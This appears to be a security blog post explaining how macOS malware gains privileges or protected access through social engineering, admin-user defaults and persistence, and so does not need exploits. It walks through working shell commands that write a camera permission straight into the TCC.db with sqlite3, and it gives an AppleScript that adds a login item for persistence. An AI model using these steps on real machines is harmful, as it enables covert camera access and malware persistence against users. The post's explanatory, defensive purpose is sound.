
Among security researchers and bug bounty hunters, obtaining unauthorized elevated privileges – privilege escalation – is widely held as the hackers holy grail; an achievement that can be paved with gold as bounty programs, private zero day hoarders and pwn2own-style competitions reward such exploits with handsome amounts of hard cash. As we saw in Part I, Apple’s regular product security updates are frequently littered with a variety of arbitrary code execution and privilege escalation vulnerabilities found by researchers both public and private. Despite this, the vulnerabilities and exploits discovered by researchers are not widely used in the wild by macOS threat actors, and that is largely because they have found other ways to the same end. In this post, we continue our look at the role of privilege escalation on macOS from the point of view of malware developers and how they take a different path.
Where’s the Harm in Asking?
Much of the commodity malware and adware seen on macOS doesn’t avail itself of the kind of exploits that lead to privilege escalation that we looked at last time. That’s not only because the exploits typically have a limited shelf life. It’s also not time well-spent. Most users, incredibly but not surprisingly, will happily give elevated privileges if you only ask!
This direct route to elevation is party engendered by the fact that Mac users are conditioned by both frequency and repetition to seeing authorization requests when they install or move applications, move or copy files or programs from one location to another outside of their home folders, and now – more than ever – to grant applications access rights to many common system services such as Contacts, Calendars, Photos and such like, something we’ll discuss below in detail.
Examples of “ask and hope” are easy to find among macOS commodity adware and malware; in fact, they are the norm, precisely because users are easily socially engineered into installing some program or opening some file that they believe is going to be useful, informative or otherwise beneficial to what they are currently doing.



Malware developers, PUPs/PUAs and adware make regular use of the built in Installer.app and .pkg file format, just like legitimate apps. They know that most users will click through the installer wizard and never stop to check the installer.log to see what is really going on, let alone use a tool like Suspicious Package to inspect what the package contains.

Below is just one example of a common malicious installer.
Genuine uses of the API that requests elevated permissions do not expose the password to the calling process, but malware authors typically just fake the dialog box and capture the password in plain text, which is easy to do.

It’s also fairly simple to use a bit of AppleScript to spoof a user into supplying a password with a pretty genuine-looking dialog box that even imports legitimate native icons for added authenticity:

And sometimes, even asking for root isn’t required. Famously, in the initial public release of macOS 10.13 High Sierra, an error allowed anyone to unlock a protected System Preferences pane simply with the username root and an empty password (the flaw was fixed in macOS 10.13.1)!
Abusing Dialog Alerts – Can Click, Will Click
Legitimate requests for privileges or access to protected resources have always been highly uninformative, conditioning users to either take on trust that the process is benign or risk losing some desired functionality.
Aware of this, Apple have recently made changes to Security & Privacy preferences, adding the requirement that for notarized apps, developers must provide an informative description to be displayed in the request dialog if they intend to access these protected resources.

While the intention is good, it’s unlikely that this extra “hoop” for legitimate developers to jump through will make any difference to malware authors. First, there’s no check on what information the developer provides, only that they provide some kind of description string. Second, even Apple’s own description strings are hardly any less confusing. For example, what could it possibly mean to most users to say one application will be able to access documents and data in Terminal.app? The Terminal app isn’t typically thought of as a location for storing documents and data, so that description is at best confusing to users. Likely, we suspect it means one app will have access to documents and data within the sandbox container of the other app, but even if correct that is hardly helpful. What the implications are of that are left entirely for the user to find out the hard way: by clicking one of the buttons and finding out.
The result of that is the requirement to provide a description string isn’t really likely to be that helpful in judging whether it’s an action the user wants to take or not. Thirdly, and perhaps anecdotally, most people agree that such messages even when presented with useful text are rarely even read before the click or button press has been made. Double that effect when the messages come thick and fast and are perceived as a hindrance to productivity.
Who Needs Sudo When The User is Admin?
Another reason why attackers on macOS don’t worry unduly about elevating privileges to root is that by far and away the majority of macOS users are running as the default user that was setup when they first bought or were given their Mac. That default user is, of course, an admin user. The id command will quickly tell a process what access its user has.

A process generally has the privileges of the user who launches it, so clearly when the user is admin – as most are – that gives the process a lot of power to make changes, launch other processes and access resources.
For example, until Mojave, any user launched process could – without requesting any further interaction from the user – read the user’s email database, including encrypted emails, exfiltrate the browser’s entire browsing history and much more besides. These have supposedly been locked down, but various bypasses have already been revealed (see here and here, for example) and they are largely null and void in any case as soon as a user adds the Terminal to Full Disk Access, something that anyone who uses the Terminal is almost certainly going to do.
Any Hack Dropbox Can Do, Zoom Can Do Better
Which brings us to ways that malware authors can access protected resources even without asking. To tell this story, we need to pivot away from malicious developers to legitimate ones for a moment.
Back in 2016, in my Revealing Dropbox’s dirty little security hack and a subsequent post, I exposed how Dropbox hacks System Preferences to forcibly insert itself into the Accessibility preferences pane giving itself permission to take control of the User Interface, regardless of what choices the user made in System Preferences.

This hack was itself seen in various adware, PUP/PUAs and malware exploit kits. Following a lot of exposure on hacker news and elsewhere, Apple took exception to this, and with the release of macOS Sierra a few months later locked down the TCC database that acts as the backing store for those rights.
With Mojave and Catalina, Apple added further controls to user privacy, again backed by the TCC SQLite database, including restricting access to the system camera and microphone.
Beginning in macOS Mojave, users have to consent before an app can access the camera or microphone. And then macOS Catalina further requires consent to record the contents of your screen or the keys that you type on your keyboard.
Importantly, while Apple have made it possible to pre-approve some of the privacy preferences either at the user level or by Mac Admins using MDM configuration profiles, they stressed in WWDC 2019 that access to the camera and microphone could only be pre-denied. Access to these resources could only be acquired at “time of use” through user approval: clicking an ‘Allow’ or ‘Deny’ button in a dialog that pops when the resource is requested by an application.
Enter Zoom into the story. You may remember Zoom were recently in the news regarding using a hidden web server, which it turned out, could easily be hijacked by malicious actors to enable a user’s camera without their permission. It seems the controversy has not made the company any less shy about abusing loophole’s in Apple’s security, albeit in a bid to provide a better experience for its users. Last week, Zoom hit the news again as a document they published themselves shows they had found and implemented another simple bypass to the Camera and Microphone permissions.
Credits here go to Github user bp88 who developed an entire script for Jamf Pro users wanting to emulate the same effect, but let’s walk through it step by step to see how it works. Let’s use the Calculator.app, clearly something that does not require access to the Camera, for this demo.
First we have to gather a little information about the app we want to sneak into Privacy preferences, including its bundle identifier and code signature requirements.
$ plutil -p /System/Applications/Calculator.app/Contents/Info.plist | grep -i bundleidentifier
This returns com.apple.Calculator.
We also need it’s code signing requirements in hex form. To get those, we use codesign to extract the requirements.
$ codesign -d -r- /Applications/Calculator.app
Which returns the following:

We only want the part after designated =>. We echo that into the csreq util, which will give us a binary output that we’ll save to a temp file.
$ echo 'identifier "com.apple.calculator" and anchor apple' | csreq -r -b /tmp/req.bin
Using xxd and tr, we take the binary file and convert it into the hex “blob” that the TCC.db expects.
$ xxd -p /tmp/req.bin | tr -d 'n'
We’ll wrap that blob inside X' ' as required by the database syntax.
X'fade0c000000003000000001000000060000000200000014636f6d2e6170706c652e63616c63756c61746f7200000003'.
Finally we need a time stamp, which we can grab with
$ date +"%s"
All we need to do now is construct our sqlite command based on the database’s schema and execute it.
$ sqlite3 ~/Library/Application Support/com.apple.TCC/TCC.db "INSERT INTO access (service,client,client_type,allowed,prompt_count,csreq,last_modified) VALUES('kTCCServiceCamera', 'com.apple.calculator', '0', '1', '1', X'fade0c000000003000000001000000060000000200000014636f6d2e6170706c652e63616c63756c61746f7200000003', 1573637690)"

While this is more of a horizontal privilege escalation – meaning, the level of rights remains the same, but the hack allows access to other resources that would normally require further user approval – it nevertheless demonstrates how macOS’s built-in security can easily be bypassed at the user level and without resorting to exploiting low-level vulnerabilities. Expect to see this hack used in the wild by RATs and other malware interested in hijacking the camera and microphone resources.
Persistence Doesn’t Require Elevated Privileges
If you’ve ever logged in to a Mac only to unexpectedly find that some unwanted app launches itself and slows down the login process, you’ve just experienced the fact that apps don’t need permission or authentication to start up at user login time. With persistence being one of the major objectives of all malware, this is a feature that is widely abused.
There are several ways that apps can ensure they execute on login and before the user takes control of the Desktop, none of which require the application to obtain permission.

First of all, an app can simply install itself into the Login Items list in System Preferences. Although use of this kind of persistence mechanism is formally deprecated, it’s still widely used and can even be done with a simple AppleScript.
tell application "System Events"
	name of every login item
	if (login item "Persistent App" exists) is false then
		tell application process "Persistent App" to set aPath to POSIX path of its application file as string
		make new login item at end of login items with properties {path:aPath, hidden:false, kind:"Application", name:"Persistent App"}
	end if
end tell
Second, the mechanism that is now officially recommended by Apple to replace deprecated Login Items actually makes it more difficult for users to review and manage. Login Items are now hidden within each application’s own bundle and are entirely managed within the application itself. Apple kindly point out to developers that the older API, unlike the new preferred mechanism, exposes their login item to user interference.
As we’ve mentioned before it is possible to enumerate which items are using Login Items, but this requires either writing custom code or running a script, which I’ve previously shared here.
Another root to persistence that does not require the malware authors to engage in privilege escalation techniques is to simply write a LaunchAgent to the user’s Library folder. The LaunchAgents folder does not require permissions to write to, and is by far and away the most prevalent persistence method used on the Mac by malware. That’s largely because most users have no idea that this folder exists – not helped by the fact that Apple chose to hide it by default from 10.7 onwards – and most wouldn’t know what was safe or dangerous to do with it even if they did.
Also see: How Malware Persists on macOS

Despite that, given the explosion in adware over the last couple of years, the role of LaunchAgents has started to attract a little more attention as adware infected users turn to community forums seeking help. That in turn has led to a small but rising use of the old cron technologies, which even fewer modern users are aware of. These still function reliably on all versions of macOS right up to and including macOS 10.15 Catalina.
Notice how in this example the malware explicitly calls sudo which throws a permission request to the user as they log in, without explanation other than “confup wants to make changes”. Given the recent rash of infections we’re seeing of this particular item, it’s clearly successful.
Conclusion
Despite the active and perhaps competitive race among researchers to find the latest path to root, it is rare to see the kind of privilege escalation exploits they develop being actively used in the wild by attackers. What accounts for this disjunction between research and practice is the fact that there are multiple ways for malware authors to achieve their objectives with simpler and more durable techniques. Sometimes, as we’ve seen, privilege escalation isn’t even required and where it is, social engineering or just a plain ask will often do the trick. While unpatched zero days will always be in the armoury of advanced attackers, for the majority of crimeware, they are rarely needed.

